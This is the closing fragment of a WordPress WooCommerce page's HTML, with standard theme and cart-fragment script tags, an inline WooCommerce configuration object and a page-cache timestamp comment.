<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6428229808807 seconds, on 14-01-26 11:43:27 --><!-- via php -->